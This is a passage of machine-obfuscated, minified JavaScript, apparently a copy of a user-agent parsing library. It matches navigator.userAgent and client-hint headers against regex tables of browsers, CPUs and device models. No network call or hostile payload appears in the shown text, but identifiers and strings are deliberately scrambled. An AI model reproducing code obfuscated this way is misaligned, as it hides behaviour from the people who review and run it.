_0x4fb23d,_0x1d6e45=_0x551dd6[_0x4d2137];_0x1d6e45&&(_0x4fb23d=_0x551dd6[_0xe7ef10],_0x1d6e45==_0x2db47c&&(_0x4fb23d=0x5ec+0x370+0x94f*-0x1<=parseInt(_0x5ace5e(_0x4fb23d),-0x8*0xa+-0xc*-0x1af+-0x1*0x13da)?'11':'10'),this['set'](_0x3a6a2b,_0x1d6e45)[_0x56ada2('0x525','0]FF')](_0x1503df,_0x4fb23d)),this[_0x56ada2('0x80','kGSf')](_0x3a6a2b)==_0x2db47c&&_0x56ada2('0x39e','GkGw')==_0x551dd6[_0x13734f]&&this['set'](_0x3a6a2b,_0x56ada2('0x3b9','kGSf'))['set'](_0x1503df,_0x55e929);break;case _0x4cd307:var _0x520d33=this[_0x56ada2('0x9c7','QcjR')],_0x1d6e45=function(_0x20dd71){var _0x3ee159=_0x56ada2;return _0x520d33[_0x20dd71][_0x3ee159('0x997','i$8v')]()[_0x3ee159('0x473','[CPF')](_0x551dd6)[_0x3ee159('0x20f','YB#[')]()[_0x3ee159('0x930','VQzq')]();};this[_0x56ada2('0xa9e','SVna')](_0x22a59c,_0x1d6e45(_0x22a59c))[_0x56ada2('0x241','3]o#')](_0x3b2ca7,_0x1d6e45(_0x3b2ca7))[_0x56ada2('0x5fc','Qdzg')](_0x4b8347,_0x1d6e45(_0x4b8347))['set'](_0x5886e0,_0x1d6e45(_0x5886e0))['set'](_0x25628e,_0x1d6e45(_0x25628e));}return this;},_0x34c0e3[_0x163894('0xb00','KxHo')](this,[['itemType',_0x3b8093],['ua',_0x3e6563],['uaCH',_0x504252],[_0x163894('0xb3a','Zf*8'),_0x4ffc30],[_0x163894('0x154','YB#['),_0x2435a7(this,_0x3b8093)]]),this;}function _0x487d5b(_0x521260,_0x14b213,_0x2d2ad3){var _0x5c4f23=a0_0x4484,_0x599df6,_0x5066fa,_0x38f0dd,_0x3d76b3,_0x57ca28;return _0x3628bb(_0x521260)===_0x33802c?(_0x14b213=_0x4d005f(_0x521260,!(-0x297+-0x1*-0xb89+0x1ca*-0x5))?(_0x3628bb(_0x14b213)===_0x33802c&&(_0x2d2ad3=_0x14b213),_0x521260):(_0x2d2ad3=_0x521260,_0x55e929),_0x521260=_0x55e929):_0x3628bb(_0x521260)!==_0x5e458c||_0x4d005f(_0x14b213,!(-0x37*-0x34+0x2e*0x43+0x2*-0xb9b))||(_0x2d2ad3=_0x14b213,_0x14b213=_0x55e929),_0x2d2ad3&&_0x3628bb(_0x2d2ad3['append'])===_0x3ebbb5&&(_0x599df6={},_0x2d2ad3['forEach'](function(_0x48a76d,_0x51e97d){_0x599df6[_0x51e97d]=_0x48a76d;}),_0x2d2ad3=_0x599df6),this instanceof _0x487d5b?(_0x5066fa=_0x3628bb(_0x521260)===_0x5e458c?_0x521260:_0x2d2ad3&&_0x2d2ad3[_0x2c3731]?_0x2d2ad3[_0x2c3731]:_0x544223&&_0x544223[_0x5c4f23('0x896','ox18')+'t']?_0x544223[_0x5c4f23('0x58e','Us%%')+'t']:_0x488e39,_0x38f0dd=new _0xb9c48(_0x2d2ad3,!(-0x22b6+-0x291+0x2547)),_0x3d76b3=_0x14b213?((_0x2ec42d,_0x533af5)=>{var _0x465afe=_0x5c4f23,_0x202bfa,_0x5c8b81={},_0x259676=_0x533af5;if(!_0x4d005f(_0x533af5))for(var _0x2661fa in(_0x259676={},_0x533af5))for(var _0x34f82a in _0x533af5[_0x2661fa])_0x259676[_0x34f82a]=_0x533af5[_0x2661fa][_0x34f82a][_0x465afe('0x66c','KxHo')](_0x259676[_0x34f82a]||[]);for(_0x202bfa in _0x2ec42d)_0x5c8b81[_0x202bfa]=_0x259676[_0x202bfa]&&_0x259676[_0x202bfa][_0x465afe('0x4de','VbsY')]%(-0x1649+0x1d*-0x1b+0x195a)==-0x1*-0xb0b+0x13ce+-0x1ed9?_0x259676[_0x202bfa][_0x465afe('0x40b','zDX]')](_0x2ec42d[_0x202bfa]):_0x2ec42d[_0x202bfa];return _0x5c8b81;})(_0x24a217,_0x14b213):_0x24a217,_0x34c0e3['call'](this,[[_0x5c4f23('0x67e','F*%S')+'er',(_0x57ca28=function(_0x1c92e9){return _0x1c92e9==_0x4cd307?function(){var _0x33dcbc=a0_0x4484;return new _0x4438ea(_0x1c92e9,_0x5066fa,_0x3d76b3,_0x38f0dd)[_0x33dcbc('0x796','B*s9')]('ua',_0x5066fa)[_0x33dcbc('0xb8','hL7Y')](_0x22a59c,this[_0x33dcbc('0x9d2','zrUn')+'er']())[_0x33dcbc('0x30d','D9L@')](_0x3b2ca7,this['getCPU']())[_0x33dcbc('0x1ec','QpP%')](_0x4b8347,this[_0x33dcbc('0x725','QcjR')+'e']())['set'](_0x5886e0,this[_0x33dcbc('0xa8f','zrUn')+'e']())['set'](_0x25628e,this['getOS']())[_0x33dcbc('0x66f','D9L@')]();}:function(){var _0x500d31=a0_0x4484;return new _0x4438ea(_0x1c92e9,_0x5066fa,_0x3d76b3[_0x1c92e9],_0x38f0dd)['parseUA']()[_0x500d31('0x179','u]Ai')]();};})(_0x22a59c)],[_0x5c4f23('0xc0','B*s9'),_0x57ca28(_0x3b2ca7)],[_0x5c4f23('0x70a','YB#[')+'e',_0x57ca28(_0x4b8347)],[_0x5c4f23('0xbb','KJyg')+'e',_0x57ca28(_0x5886e0)],['getOS',_0x57ca28(_0x25628e)],['getResul'+'t',_0x57ca28(_0x4cd307)],[_0x5c4f23('0x35','zrUn'),function(){return _0x5066fa;}],[_0x5c4f23('0x583','B*s9'),function(_0x2f33ac){var _0x2c4adf=_0x5c4f23;return _0x2524d7(_0x2f33ac)&&(_0x5066fa=_0x2f33ac[_0x2c4adf('0x456','6$sS')]>_0x6b68be?_0x596393(_0x2f33ac,_0x6b68be):_0x2f33ac),this;}]])[_0x5c4f23('0x64a','3]o#')](_0x5066fa),this):new _0x487d5b(_0x521260,_0x14b213,_0x2d2ad3)[_0x5c4f23('0x50d','VQzq')+'t']();}_0x2b54fa='object'===(_0x476117('0xb2','X0@w')+'d'==typeof window?'undefine'+'d':_0x3628bb(window))?window:void(-0x4d7+0x2027+-0x1b50),_0x6b68be=-0x3fd+0x3*0x54b+-0x9f0,_0x2c3731=_0x476117('0x96','KxHo')+'nt',_0x488e39='',_0x567076='?',_0x3ebbb5=_0x476117('0x162','6$sS'),_0x20b6bb=_0x476117('0x5f7','XDFd')+'d',_0x33802c=_0x476117('0xa1d','J))A'),_0x5e458c=_0x476117('0x3ae','zDX]'),_0x22a59c=_0x476117('0xed','7TAB'),_0x3b2ca7='cpu',_0x4b8347=_0x476117('0x533','#UA9'),_0x5886e0='engine',_0x25628e='os',_0x4cd307=_0x476117('0xa1','J^Jm'),_0x3a6a2b=_0x476117('0x37f','u]Ai'),_0x4ff4e4=_0x476117('0xbc','Qdzg'),_0x5005fa=_0x476117('0x1ed','F*%S'),_0x1503df='version',_0x13609e=_0x476117('0x686','#UA9'),_0x26c632='console',_0x3fc8b2=_0x476117('0x326','3saQ'),_0x485d23='smarttv',_0x24b501=_0x476117('0x57c','ox18'),_0x41183f=_0x476117('0x8f0','J))A'),_0x47d5c3=_0x476117('0x8d1','gqLo'),_0x450e51=(_0x41da1f='sec-ch-u'+'a')+(_0x476117('0x2da','#X%l')+_0x476117('0x2c2','i$8v')+'st'),_0x9f30c9=_0x41da1f+'-arch',_0x12ec47=_0x41da1f+'-'+(_0x3b468d=_0x476117('0x924','gqLo')),_0x25fc59=_0x41da1f+(_0x476117('0x4b2','3]o#')+_0x476117('0xb31','tAr1')),_0x596667=_0x41da1f+'-'+(_0x5cebf9=_0x476117('0x336','J))A')),_0x1cfb90=_0x41da1f+'-'+(_0x13734f=_0x476117('0x5de','KxHo')),_0x2f4480=(_0x3eb2f4=_0x41da1f+'-'+(_0x4d2137='platform'))+_0x476117('0x3fc','0]FF'),_0x3a65f2=[_0xf086a6=_0x476117('0x406','ox18'),_0x3250c9='fullVers'+_0x476117('0xa80','6$sS'),_0x5cebf9,_0x13734f,_0x4d2137,_0xe7ef10='platform'+'Version',_0x5b3a2f=_0x476117('0x45d','F*%S')+_0x476117('0x43','#ET*'),_0x4a900e=_0x476117('0xa3c','u]Ai')+'ors',_0x3b468d],_0x518232='Amazon',_0x3114ce=_0x476117('0x3fe','VQzq'),_0x28c76f=_0x476117('0x77','J))A')+'ry',_0x12f8e3=_0x476117('0x8d5','Kjj3'),_0x301a93='Lenovo',_0x15f77f=_0x476117('0x131','FEF%')+'t',_0x5f346c=_0x476117('0xaaf','ox18'),_0x55a1cc=_0x476117('0x37a','XDFd'),_0x52171f='OnePlus',_0x398119=_0x476117('0x22a','7TAB'),_0x147f84=_0x476117('0x73','#arN'),_0x7830f5='Sony',_0x218983=_0x476117('0x1ae','gqLo'),_0x443ec8=_0x476117('0x6de','SVna'),_0x126629=_0x476117('0x11c','gqLo'),_0x1c52fa=_0x476117('0x4d8','kGSf')+'st',_0x3bbb40=_0x476117('0x97b','$Ljj'),_0x16c396=_0x476117('0x316','J))A'),_0x2313c8=_0x476117('0x992','VbsY'),_0x5e6ae7='Facebook',_0x28a2d6=_0x476117('0x11e','KJyg'),_0x505320=_0x476117('0x511','#X%l'),_0x2db47c=_0x476117('0x1d1','J^Jm'),_0x488776=_0x3628bb(_0x2b54fa)!==_0x20b6bb,_0x544223=_0x488776&&_0x2b54fa['navigato'+'r']?_0x2b54fa[_0x476117('0x349','X0@w')+'r']:_0x55e929,_0x3f0282=_0x544223&&_0x544223['userAgen'+_0x476117('0x1c6','J^Jm')]?_0x544223['userAgen'+_0x476117('0x787','Qdzg')]:_0x55e929,_0x279adb=function(_0x39858b,_0x37f2ff){var _0x3fa509=_0x476117;if(_0x3628bb(_0x39858b)===_0x33802c&&0xa37+0xf*-0x24d+0x184c<_0x39858b[_0x3fa509('0xc8','u]Ai')]){for(var _0x555ada in _0x39858b)if(_0x375f6a(_0x37f2ff)==_0x375f6a(_0x39858b[_0x555ada]))return!(0x1815+0x248c+0x53*-0xbb);return!(-0xdb6+0x3f*0x45+-0x344);}return!!_0x2524d7(_0x39858b)&&_0x375f6a(_0x37f2ff)==_0x375f6a(_0x39858b);},_0x4d005f=function(_0x2d3873,_0x4a9515){var _0x18bc7a=_0x476117;for(var _0x340d02 in _0x2d3873)return/^(browser|cpu|device|engine|os)$/[_0x18bc7a('0x88b','X0@w')](_0x340d02)||!!_0x4a9515&&_0x4d005f(_0x2d3873[_0x340d02]);},_0x2524d7=function(_0x4b8907){return _0x3628bb(_0x4b8907)===_0x5e458c;},_0x116430=function(_0x2d400d){var _0x14134d=_0x476117;if(!_0x2d400d)return _0x55e929;for(var _0x1d570d,_0x56182d=[],_0x3edf90=_0x21b268(/\\?\"/g,_0x2d400d)[_0x14134d('0xb18','SVna')](','),_0x3903e3=0xf*-0x78+0x2411*-0x1+0x11*0x289;_0x3903e3<_0x3edf90[_0x14134d('0x3ac','$Ljj')];_0x3903e3++)-(-0x1a5+0x1849*0x1+-0x16a3)<_0x3edf90[_0x3903e3]['indexOf'](';')?(_0x1d570d=_0x596393(_0x3edf90[_0x3903e3])[_0x14134d('0xb18','SVna')](_0x14134d('0x8f2','u]Ai')),_0x56182d[_0x3903e3]={'brand':_0x1d570d[-0xfe2+-0x222d+-0x48d*-0xb],'version':_0x1d570d[0x1518+0x1*0x26c1+0x77b*-0x8]}):_0x56182d[_0x3903e3]=_0x596393(_0x3edf90[_0x3903e3]);return _0x56182d;},_0x5ace5e=function(_0x217173){var _0x13a0a5=_0x476117;return _0x2524d7(_0x217173)?_0x21b268(/[^\d\.]/g,_0x217173)[_0x13a0a5('0x4d2','VQzq')]('.')[-0x1*0x19b5+-0x1a98+0x344d]:_0x55e929;},_0x21b268=function(_0x52c63b,_0x2241d8){var _0x150947=_0x476117;return _0x2524d7(_0x2241d8)?_0x2241d8[_0x150947('0xa76','gvfn')](_0x52c63b,_0x488e39):_0x2241d8;},_0x5d2930=function(_0x1db7ad){return _0x21b268(/\\?\"/g,_0x1db7ad);},_0x1afcdd=function(_0x3b4b25,_0x1ab24e){var _0x22c488=_0x476117;if(_0x3b4b25&&_0x1ab24e)for(var _0x12932b,_0x1c1dc8,_0x5004a9,_0x16031e,_0x576c11,_0x3f9bfe=0x1749+-0x22df+0x5cb*0x2;_0x3f9bfe<_0x1ab24e['length']&&!_0x16031e;){for(var _0x4ffc85=_0x1ab24e[_0x3f9bfe],_0x11a671=_0x1ab24e[_0x3f9bfe+(0xf66+0xae7+0xb*-0x264)],_0x5e9434=_0x12932b=0x1415*0x1+0x52*-0x79+0x7*0x2ab;_0x5e9434<_0x4ffc85[_0x22c488('0x116','F*%S')]&&!_0x16031e&&_0x4ffc85[_0x5e9434];)if(_0x16031e=_0x4ffc85[_0x5e9434++]['exec'](_0x3b4b25))for(_0x1c1dc8=-0x24ba+-0x7f3+0x2cad;_0x1c1dc8<_0x11a671[_0x22c488('0x49d','#UA9')];_0x1c1dc8++)_0x576c11=_0x16031e[++_0x12932b],_0x3628bb(_0x5004a9=_0x11a671[_0x1c1dc8])===_0x33802c&&-0xa3*0xf+0x25*-0xf2+0x2c87*0x1<_0x5004a9[_0x22c488('0xa69','NlZ7')]?-0x175f+-0x39*-0xad+-0x4*0x3c9===_0x5004a9[_0x22c488('0x5fd',')**j')]?_0x3628bb(_0x5004a9[0x1800+-0x1122+-0x6dd])==_0x3ebbb5?this[_0x5004a9[-0x189e+0x1d3a+-0x49c]]=_0x5004a9[0x316+0xf82+-0x1297*0x1][_0x22c488('0x3e6','u]Ai')](this,_0x576c11):this[_0x5004a9[-0x1bac+0x21ae+-0x602]]=_0x5004a9[0x434*-0x3+0x2f*0x5d+-0x23b*0x2]:-0x5de+-0x1829+-0x1*-0x1e0a<=_0x5004a9[_0x22c488('0x596','YB#[')]&&(_0x3628bb(_0x5004a9[-0x1*0x16a+-0x2436+0x25a1])!==_0x3ebbb5||_0x5004a9[0x5d0+-0x186+-0x449]['exec']&&_0x5004a9[-0xfed+0x1ba8+-0xbba][_0x22c488('0x6a0','#X%l')]?-0x92+-0x2132+0x21c7==_0x5004a9[_0x22c488('0x456','6$sS')]?this[_0x5004a9[0x183b+0xa6f+-0x57*0x66]]=_0x576c11?_0x576c11['replace'](_0x5004a9[-0xf7e+-0x1bd*0xf+-0x272*-0x11],_0x5004a9[0x6f7*-0x4+-0x224a+0x3e28]):_0x55e929:-0x1*0x8e9+0x2a1*0xa+-0x1*0x115d==_0x5004a9[_0x22c488('0x97','gqLo')]?this[_0x5004a9[0x26d*-0x1+0x1381+-0x1*0x1114]]=_0x576c11?_0x5004a9[0x4*-0x94e+-0x1f0*0xd+0x3e6b]['call'](this,_0x576c11[_0x22c488('0x68a','X0@w')](_0x5004a9[0x1*0x194d+0x5*-0x607+0x4d7],_0x5004a9[-0x2277+-0x1b*-0x5+-0x6ca*-0x5])):_0x55e929:0x17b*0x1+0x5de+-0x755<_0x5004a9[_0x22c488('0x4de','VbsY')]&&(this[_0x5004a9[0x2d*-0x11+0x1365+0x20d*-0x8]]=_0x576c11?_0x5004a9[-0x1838+-0x17fe+0x3039][_0x22c488('0x2ab','X0@w')](this,[_0x576c11[_0x22c488('0x623','J))A')](_0x5004a9[-0x7*0x508+0x2*0x17b+-0xac1*-0x3],_0x5004a9[-0x21c8+0x73e+-0x1a8c*-0x1])][_0x22c488('0x63c','VbsY')](_0x5004a9[_0x22c488('0x1b','6$sS')](0x12e*0x1c+-0x1*-0x243a+-0x1*0x453e))):_0x55e929):-0x2083+-0x235*0x8+0x322e<_0x5004a9['length']?this[_0x5004a9[-0x3b*-0x6e+0x2156+-0x2*0x1d58]]=_0x576c11?_0x5004a9[-0x2eb+0x2246*0x1+0x2*-0xfad][_0x22c488('0x1e0','D9L@')](this,_0x5004a9[_0x22c488('0x33b','#Y*k')](-0x1*-0x1a9a+-0x53*-0x5+-0x1c37)):_0x55e929:this[_0x5004a9[-0x3d7*-0x2+-0x3*-0x9a9+-0x24a9]]=_0x576c11?_0x5004a9[-0x14de+-0x1f15*0x1+0x5*0xa64]['call'](this,_0x576c11,_0x5004a9[-0xf37+-0x37*-0x92+-0x1*0x1025]):_0x55e929):this[_0x5004a9]=_0x576c11||_0x55e929;_0x3f9bfe+=-0x23fc+0xda6+0x2*0xb2c;}},_0x20a7b3={'embedded':_0x476117('0x7b7','zDX]')+'ve','mobile':_0x476117('0x9ca','Zf*8'),'tablet':['Tablet',_0x476117('0x845','imIU')],'smarttv':'TV','wearable':'Watch','xr':['VR','XR'],'?':[_0x476117('0x7aa','XDFd'),_0x476117('0x51b','QpP%')],'*':_0x55e929},_0x44185f={'Chrome':'Google\x20C'+_0x476117('0x8a7','#X%l'),'Edge':_0x476117('0x7a5','J^Jm')+_0x476117('0x141','u]Ai'),'Edge\x20WebView2':_0x476117('0x794','GkGw')+_0x476117('0xb0','F*%S')+_0x476117('0x13f','4S))'),'Chrome\x20WebView':_0x476117('0x844','zDX]')+'WebView','Chrome\x20Headless':_0x476117('0x772','J))A')+'Chrome','Huawei\x20Browser':_0x476117('0xa4c','zrUn')+_0x476117('0xac5','NlZ7'),'MIUI\x20Browser':_0x476117('0x816','KJyg')+'wser','Opera\x20Mobi':_0x476117('0x1dc','YB#[')+_0x476117('0x3c4','Qdzg'),'Yandex':_0x476117('0x4e','tAr1')+'r'},_0x24a217={'browser':[[/\b(?:crmo|crios)\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x28a2d6+'Chrome']],[/webview.+edge\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x3bbb40+_0x476117('0x702','#ET*')]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x9b4','VbsY')]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/opios[\/ ]+([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x2313c8+_0x476117('0x17e','hL7Y')]],[/\bop(?:rg)?x\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x2313c8+_0x476117('0x948','7TAB')]],[/\bopr\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x2313c8]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x153','0]FF')]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x208','0]FF')]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon|otter|dooble|(?:lg |qute)browser)\/([-\w\.]+)/i,/(heytap|ovi|115|surf)browser\/([\d\.]+)/i,/(ecosia|weibo)(?:__| \w+@)([\d\.]+)/i],[_0x3a6a2b,_0x1503df],[/quark(?:pc)?\/([-\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x12','QcjR')]],[/\bddg\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x4c8','gqLo')+'Go']],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x4fd','F*%S')+'r']],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x561','[CPF')]],[/konqueror\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x77c','XDFd')+'r']],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[_0x1503df,[_0x3a6a2b,'IE']],[/ya(?:search)?browser\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x284','SVna')]],[/slbrowser\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x35e','YB#[')+_0x301a93+_0x505320]],[/(avast|avg)\/([\w\.]+)/i],[[_0x3a6a2b,/(.+)/,_0x476117('0x8ec','[CPF')+'e'+_0x505320],_0x1503df],[/\bfocus\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x16c396+_0x476117('0xa78','#X%l')]],[/\bopt\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x2313c8+_0x476117('0x667','4S))')]],[/coc_coc\w+\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x3c5','KxHo')]],[/dolfin\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,'Dolphin']],[/coast\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x2313c8+'\x20Coast']],[/miuibrowser\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0xa42','#Y*k')+_0x505320]],[/fxios\/([\w\.-]+)/i],[_0x1503df,[_0x3a6a2b,_0x28a2d6+_0x16c396]],[/\bqihoobrowser\/?([\w\.]*)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x8b',')**j')]],[/\b(qq)\/([\w\.]+)/i],[[_0x3a6a2b,/(.+)/,'$1Browse'+'r'],_0x1503df],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[_0x3a6a2b,/(.+)/,'$1'+_0x505320],_0x1503df],[/samsungbrowser\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x147f84+('\x20Interne'+'t')]],[/metasr[\/ ]?([\d\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x3cc','$Ljj')+_0x476117('0x5ae','Zf*8')]],[/(sogou)mo\w+\/([\d\.]+)/i],[[_0x3a6a2b,_0x476117('0x900','6$sS')+_0x476117('0xaa2','hL7Y')],_0x1503df],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/(lbbrowser|rekonq)/i],[_0x3a6a2b],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[_0x1503df,_0x3a6a2b],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[_0x3a6a2b,_0x5e6ae7],_0x1503df,[_0x4ff4e4,_0x47d5c3]],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/(daum)apps[\/ ]([\w\.]+)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(instagram|snapchat|klarna)[\/ ]([-\w\.]+)/i],[_0x3a6a2b,_0x1503df,[_0x4ff4e4,_0x47d5c3]],[/\bgsa\/([\w\.]+) .*safari\//i],[_0x1503df,[_0x3a6a2b,_0x476117('0x95','zDX]')],[_0x4ff4e4,_0x47d5c3]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0xa20',')**j')],[_0x4ff4e4,_0x47d5c3]],[/\[(linkedin)app\]/i],[_0x3a6a2b,[_0x4ff4e4,_0x47d5c3]],[/(chromium)[\/ ]([-\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/headlesschrome(?:\/([\w\.]+)| )/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x7ca','u]Ai')+_0x476117('0x9ff','u]Ai')]],[/wv\).+chrome\/([\w\.]+).+edgw\//i],[_0x1503df,[_0x3a6a2b,_0x3bbb40+('\x20WebView'+'2')]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[_0x3a6a2b,'Chrome\x20W'+_0x476117('0x7fb','6$sS')],_0x1503df],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x7c8',')**j')+_0x505320]],[/chrome\/([\w\.]+) mobile/i],[_0x1503df,[_0x3a6a2b,_0x28a2d6+_0x476117('0x68b','zDX]')]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[_0x1503df,[_0x3a6a2b,_0x28a2d6+_0x476117('0x8f3','Us%%')]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[_0x3a6a2b,_0x28a2d6+_0x476117('0x666','0]FF')]],[/version\/([\w\.\,]+) .*(safari)/i],[_0x1503df,_0x3a6a2b],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[_0x3a6a2b,[_0x1503df,'1']],[/(webkit|khtml)\/([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[_0x3a6a2b,_0x28a2d6+_0x16c396],_0x1503df],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[_0x3a6a2b,_0x476117('0x76c','kGSf')],_0x1503df],[/(wolvic|librewolf)\/([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[_0x1503df,[_0x3a6a2b,_0x16c396+_0x476117('0x4b4','6$sS')]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(amaya|dillo|doris|icab|ladybird|lynx|mosaic|netsurf|obigo|polaris|w3m|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/\b(links) \(([\w\.]+)/i],[_0x3a6a2b,[_0x1503df,/_/g,'.']],[/(cobalt)\/([\w\.]+)/i],[_0x3a6a2b,[_0x1503df,/[^\d\.]+./,_0x488e39]]],'cpu':[[/\b((amd|x|x86[-_]?|wow|win)64)\b/i],[[_0x5b3a2f,'amd64']],[/(ia32(?=;))/i,/\b((i[346]|x)86)(pc)?\b/i],[[_0x5b3a2f,_0x476117('0xc5','3saQ')]],[/\b(aarch64|arm(v?[89]e?l?|_?64))\b/i],[[_0x5b3a2f,_0x476117('0x608','tAr1')]],[/\b(arm(v[67])?ht?n?[fl]p?)\b/i],[[_0x5b3a2f,_0x476117('0x6ec','KJyg')]],[/( (ce|mobile); ppc;|\/[\w\.]+arm\b)/i],[[_0x5b3a2f,'arm']],[/((ppc|powerpc)(64)?)( mac|;|\))/i],[[_0x5b3a2f,/ower/,_0x488e39,_0x375f6a=function(_0x4468b0){var _0x3a26ba=_0x476117;return _0x2524d7(_0x4468b0)?_0x4468b0['toLowerC'+_0x3a26ba('0x1a9','Us%%')]():_0x4468b0;}]],[/ sun4\w[;\)]/i],[[_0x5b3a2f,_0x476117('0x7ae','gvfn')]],[/\b(avr32|ia64(?=;)|68k(?=\))|\barm(?=v([1-7]|[5-7]1)l?|;|eabi)|(irix|mips|sparc)(64)?\b|pa-risc)/i],[[_0x5b3a2f,_0x375f6a]]],'device':[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[_0x13734f,[_0x5005fa,_0x147f84],[_0x4ff4e4,_0x3fc8b2]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr]|browser)[-\w]+)/i,/sec-(sgh\w+)/i],[_0x13734f,[_0x5005fa,_0x147f84],[_0x4ff4e4,_0x5cebf9]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[_0x13734f,[_0x5005fa,_0x3114ce],[_0x4ff4e4,_0x5cebf9]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[_0x13734f,[_0x5005fa,_0x3114ce],[_0x4ff4e4,_0x3fc8b2]],[/(macintosh);/i],[_0x13734f,[_0x5005fa,_0x3114ce]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[_0x13734f,[_0x5005fa,_0x476117('0x47f','D9L@')],[_0x4ff4e4,_0x5cebf9]],[/\b((?:brt|eln|hey2?|gdi|jdn)-a?[lnw]09|(?:ag[rm]3?|jdn2|kob2)-a?[lw]0[09]hn)(?: bui|\)|;)/i],[_0x13734f,[_0x5005fa,_0x476117('0x9f8','hL7Y')],[_0x4ff4e4,_0x3fc8b2]],[/honor([-\w 